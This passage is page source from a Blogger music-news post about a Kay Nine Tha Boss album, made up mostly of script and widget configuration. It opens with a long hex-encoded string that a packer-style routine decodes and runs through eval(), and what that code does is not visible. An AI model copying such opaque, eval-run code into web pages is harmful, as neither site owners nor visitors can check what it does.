\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7W-UyhvHfr62Ay5m0Zi91QPNgiFw:1769440036002';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3271110300729266330','//www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html','3271110300729266330');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3271110300729266330', 'title': 'New Wave Music News', 'url': 'https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html', 'canonicalUrl': 'https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html', 'homepageUrl': 'https://www.newwavemusicnews.com/', 'searchUrl': 'https://www.newwavemusicnews.com/search', 'canonicalHomepageUrl': 'https://www.newwavemusicnews.com/', 'blogspotFaviconUrl': 'https://www.newwavemusicnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-72943JFTN1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Wave Music News - Atom\x22 href\x3d\x22https://www.newwavemusicnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22New Wave Music News - RSS\x22 href\x3d\x22https://www.newwavemusicnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Wave Music News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3271110300729266330/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Wave Music News - Atom\x22 href\x3d\x22https://www.newwavemusicnews.com/feeds/4273419727108204937/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5860456834321135', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4273419727108204937', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s72-c/Attachment_1609690416.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg', 'pageName': 'Kay Nine Tha Boss Keeps the West on Top with New Album', 'pageTitle': 'New Wave Music News: Kay Nine Tha Boss Keeps the West on Top with New Album', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kay Nine Tha Boss Keeps the West on Top with New Album', 'description': 'New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg', 'url': 'https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4273419727108204937}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'ads-content', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
